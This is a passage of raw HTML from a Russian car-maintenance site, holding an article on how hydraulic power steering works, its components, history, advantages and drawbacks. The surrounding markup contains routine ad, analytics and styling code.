data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-07-10">10.07.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>8 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-954" class="post-ratings"  data-nonce="85e43a7f09"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-954-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Виды рулевых редукторов с насосом гура</h1><h2>Гидроусилитель рулевого управления: устройство, принцип работы и схема</h2><p>Рассмотрим принцип работы и устройство гидроусилителя руля автомобиля. В статье так же наведена схема устройство, плюсы и минусы, а так же основные поломки ГУР. В конце статьи видео-обзор устройства гидроусилителя.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg" /></p><p>Содержание статьи:</p><ul><li>История появления</li><li>Устройство</li><li>Схема</li><li>Принцип работы</li><li>Плюсы и минусы</li><li>Основные поломки</li><li>Цена деталей и ремонта</li><li>Видео</li></ul><p>Гидроусилитель рулевого управления или так же гидроусилитель руля автомобиля – набор деталей и механизмов, который помогает создавать дополнительное усилие за счет давления гидравлики, при повороте руля водителем. На сегодня гидравлический усилитель считается самым распространенным видом усилителя. В зависимости от производителя, устройство гидроусилителя может быть самым разным, как с собственным приводом, так и привод от коленвала двигателя.</p><h2>Как появился гидроусилитель руля автомобиля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346979_rulevaya-reyka-s-gidrousilitelem.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346979_rulevaya-reyka-s-gidrousilitelem.jpg" /></p><p>Самый первый усилитель руля, о котором чаще всего вспоминают специалисты, появился еще в 1823 году, изобретенный Робертом Гюрней. Впервые о гидравлическом усилителе рулевого механизма в СССР заговорили еще 1950 году, а в 1958 году его впервые установили на автомобиль высокого класса (премиальный по современным меркам) ЗИЛ-111. Чаще всего этот автомобиль использовали для транспортировки первых лиц государства СССР, комфорт должен был быть соответственным.</p><p>Сегодня же гидроусилитель рулевого управления можно встретить в любом автомобиле, даже самой простой базовой комплектации. В некоторых автомобилях могут установить электроусилитель руля или же гидроэлектроусилитель, но вот обычный гидроусилитель руля остается самым распространенным. С тем как менялись автомобили и их устройство, инженеры дорабатывали ГУР, его устройство и характеристики. Рассмотрим более подробно устройство и принцип работы механизма.</p><h2>Как устроен гидроусилитель рулевого управления</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346948_kak-ustroen-gidrousilitel-rulevogo-kolesa.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346948_kak-ustroen-gidrousilitel-rulevogo-kolesa.jpg" /></p><p>На сегодня практически нельзя представить автомобиль, у которого не было бы усилителя руля. С самого названия становится понятно, что основой всего механизма является гидравлика, за счет которой меняется давление. Особых требований к данной системе нет, устанавливается на рулевой механизм любого типа, в легковых автомобилях, как правило, это реечный механизм. Зачастую в список деталей такого усилителя входит масляный насос, бачок под жидкость, распределитель золотниковый, соединительные механизмы и шланги, а так же гидроцилиндр. Теперь же рассмотрим каждую деталь по отдельности.</p><script data-noptimize>fpm_start( "true" )</script> <p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346979_gidronasos-so-shkivom.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346979_gidronasos-so-shkivom.jpg" /></p><p>Самым сердцем всего гидроусилителя руля автомобиля считается <b>гидронасос (насос гидроусилителя руля)</b>. Основная задача насоса – поддерживать постоянное давление в системе в момент работы, а так же циркулировала жидкость по системе. Как правило, гидронасос устанавливают рядом с блоком цилиндров, так как в действие в 99% случаев он приводится посредством ремня от коленвала двигателя. Описать то, как выглядит насос тяжело, так как у каждого автомобиля он своей конфигурации.</p><p>Чаще всего в состав гидроусилителя руля входят лопастные насосы, так как у них высокий КПД и весьма износоустойчивы. Корпус насоса металлический или силуминевый, а внутри установлен ротор с лопастями. За счет такого устройства лопасти подают рабочую жидкость под давлением в распределитель и далее в основной гидроцилиндр системы.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347024_vneshniy-vid-gidronasosa.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347024_vneshniy-vid-gidronasosa.jpg" /></p><p>Как уже говорили, в действие гидронасос приводится за счет шкива, соединенного с коленчатым валом посредством ремня. Это основная причина, почему давление и качество работы насоса напрямую зависят от работы двигателя. Если же давление избыточное, то для этого есть специальный перепускной клапан. По разным данным, в среднем давление системы составляет от 100 до 150 бар.</p><p>Специалисты выделяют два основные виды насосов – регулируемые и нерегулируемые. Регулируемый насос может менять и поддерживать давление системы за счет производительной части, а вот нерегулируемый насос меняет давление только за счет редукционного клапана. Если с регулируемым все понятно, то устройство второго насоса отличается, редукционный клапан представляет собой дроссель, гидравлический или пневматический. Клапан работает автоматически, контролируя уровень и давление масла.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347045_bachek-dlya-zhidkosti-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347045_bachek-dlya-zhidkosti-gidrousilitelya-rulya.jpg" /></p><p><b>Бачок</b> считается основой механизма, так как в нем хранится жидкость. Устройство самого бачка гидроусилителя руля не простое, как правило, в нем установлен элемент для фильтрации жидкости, щуп для уровня жидкости (масла), а так же отверстия для забора и подачи жидкости. За счет жидкости смазываются трущиеся механизмы. Щуп позволяет контролировать наличия жидкости и её уровень в бачке, хотя визуально уровень так же можно проверить, так как бачок зачастую из белого полупрозрачного пластика.</p><p>Чтоб удобней было понимать уровень жидкости, на щуп нанесены специальные метки с надписями минимум и максимум. Чаще всего водители предпочитают выдерживать уровень чуть выше середины, с небольшим пространством до максимальной отметки. Таким образом, водитель сможет понять, насколько правильно работает система, её герметичность, а так же нужно ли долить жидкость в бачок или оставить как есть.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347009_raspredelitel-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347009_raspredelitel-gidrousilitelya-rulya.jpg" /></p><p>Не менее важную роль в работе ГУР выполняет <b>распределитель</b>. Как правило, его устанавливают на элементах рулевого привода или на сам вал. Основной задачей распределителя считается направление потока жидкости, в гидроцилиндр или бачок, в зависимости от угла поворота руля. В его состав входит торсион, вал распределителя и поворотный золотник.</p><p>Каждая из перечисленных деталей уникальны и спутать их невозможно, торсион представляет собой тонкий прут, который может скручиваться относительно своей оси за счет поворота руля. Что касается вала и золотника, то по виду это два цилиндрических элемента, внутри которых есть каналы для жидкости. Конструкция распределителя может меняться, он может быть осевым (в таком случае золотник перемещается поступательно) или же роторным (в данном случае золотник будет вращаться).</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347066_soedinitelnaya-shlanga-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347066_soedinitelnaya-shlanga-gidrousilitelya-rulya.jpg" /></p><p>Последние детали в системе гидроусилителя руля – <b>соединительные шланги и сам гидроцилиндр</b>. Без каких-либо вариантов, гидроцилиндр всегда встроенный в рулевую рейку. В её состав входит поршень и шток, которые перемещаются под действием давления жидкости.</p><p>Что касается соединительных механизмов и шланг гидроусилителя руля, то за их счет обеспечивается циркуляция жидкости. Стоит отметить, что каждый из таких элементов может выдержать высокое давление. Жидкость распределяется между гидроцилиндром, насосом и распределителем. Именно за счет шлангов масло (жидкость) из бачка поступает в систему гидроусилителя, а по шлангам низкого давления из распределителя обратно в бачок.</p><p>Как видим, каждый из перечисленных элементов играет важную роль в работе гидроусилителя автомобиля. Соответственно их исправность, правильная установка и качество обеспечат надежную и безотказную работу рулевого управления автомобиля.</p><h2>Схема устройства гидроусилителя руля</h2><h2>Принцип работы гидроусилителя руля автомобиля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347161_nasos-gidrousilitelya-toyota-land-cruiser-prado.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347161_nasos-gidrousilitelya-toyota-land-cruiser-prado.jpg" /></p><p>Чтоб понять, как работает гидроусилитель рулевого управления автомобиля, рассмотрим несколько вариантов, точней разные ситуации поворота колес. Одна из самых распространенных ситуаций, когда автомобиль стоит на месте, но с заведенным двигателем. В таком случае жидкость просто перекачивается насосом с бачка по системе и обратно в бачок.</p><p>Еще одна сама распространенная ситуация, когда <b>водитель вращает руль</b>. В таком случае крутящий момент крутящий момент поступает на вал, и впоследствии на торсион, который в свою очередь начинает закручиваться относительно своей оси. Как правило, в такой момент поворотный золотник не срабатывает из-за колес, за счет чего жидкость попадает в полости гидроцилиндра под давлением (зависит от того, в какую сторону вывернули руль). Излишки жидкости с другой полости гидроцилиндра поступают обратно в бачок по магистрали. Основой всего тут можно считать шток, за счет давления жидкости на поршень со штоком, рулевая рейка может перемещаться, соответственно и колеса могут поворачиваться.</p><p><iframe src="https://www.youtube.com/embed/jrOSIboJSds?feature=oembed"></iframe> <br /><i>На видео представлен принцип работы гидравлической рейки руля</i></p><p>Не меньше бывает ситуация, когда водитель удерживает руль в одном положении или вовсе выворачивает до отказа. Многие специалисты говорят, что это самый тяжелый момент для гидроусилителя руля. В такой ситуации вся нагрузка идет на насос ГУР, так как распределитель не может вернуться в исходное положение. Чаще всего появляется шум, возможна вибрация или другие моменты. Чтоб избавится от такого, достаточно выровнять колеса и начать движение.</p><p>Какой бы не была ситуация, механизм и принцип работы гидроусилителя руля устроен таким образом, что в случае потери работоспособности одного из элементов. Все рулевое управление остается работать в штатном режиме, но с усилием для управления.</p><h2>Преимущества и недостатки ГУР</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347182_remont-nasosa-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347182_remont-nasosa-gidrousilitelya.jpg" /></p><p>Несмотря на распространенность гидроусилителя рулевого управления среди автомобилей, данный механизм получил как преимущества, так и недостатки, хотя плюсов все же больше. Среди положительных качеств ГУР можно отметить:</p><ul><li>улучшенное и облегченное управление машиной, что существенно снижает утомляемость водителя;</li><li>уменьшение и смягчение ударов об рулевое колесо;</li><li>улучшение маневренности автомобиля, что так же повышает безопасность.</li></ul><p><b>Помимо преимуществ, в гидроусилителе руля есть и недостатки:</b></p><ul><li>своевременное обслуживание системы;</li><li>работающий насос ГУР забирает мощность двигателя;</li><li>увеличение расхода топлива за счет насоса гидроусилителя;</li><li>износ или возможное повреждение соединительных шлангов.</li></ul><p>Несмотря на такие недостатки, основной плюс гидроусилителя рулевого управления – значительно облегчает управление автомобилем, особенно если машина увесистая. Поэтому время от времени нужно проводить осмотр системы и в случае мельчайшей поломки не затягивать с ремонтов.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/upornyj-podshipnik-stojki-amortizatora.html" target="_blank" rel="dofollow" class="ue545f6d00326aaf175121d8ceb871f46"><style>.ue545f6d00326aaf175121d8ceb871f46 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue545f6d00326aaf175121d8ceb871f46:active, .ue545f6d00326aaf175121d8ceb871f46:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue545f6d00326aaf175121d8ceb871f46 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue545f6d00326aaf175121d8ceb871f46 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue545f6d00326aaf175121d8ceb871f46 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue545f6d00326aaf175121d8ceb871f46:hover .postTitle { 